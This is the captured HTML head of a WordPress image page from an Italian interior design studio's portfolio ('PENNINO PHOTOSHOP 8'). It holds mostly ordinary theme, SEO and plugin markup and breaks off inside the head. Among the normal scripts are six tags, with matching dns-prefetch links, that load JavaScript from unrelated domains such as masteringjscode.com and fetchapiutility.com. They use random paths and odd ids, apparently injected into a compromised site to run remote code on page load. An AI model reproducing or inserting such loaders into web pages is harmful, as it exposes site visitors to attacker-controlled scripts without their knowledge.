

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/
body_size: 30229
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PENNINO PHOTOSHOP 8 - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PENNINO PHOTOSHOP 8 - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:image" content="https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/","url":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/","name":"PENNINO PHOTOSHOP 8 - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8.jpg","datePublished":"2018-08-07T10:21:42+00:00","dateModified":"2018-08-07T10:21:42+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/08/PENNINO-PHOTOSHOP-8.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Paolo e Enza","item":"https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/"},{"@type":"ListItem","position":3,"name":"PENNINO PHOTOSHOP 8"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; PENNINO PHOTOSHOP 8 Feed dei commenti" href="https://www.progettocasaid.it/portfolio/maurizio-e-serena-2-3/pennino-photoshop-8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"aa0eaf8bad","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/media/15113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=15113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fportfolio%2Fmaurizio-e-serena-2-3%2Fpennino-photoshop-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fportfolio%2Fmaurizio-e-serena-2-3%2Fpennino-photoshop-8%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
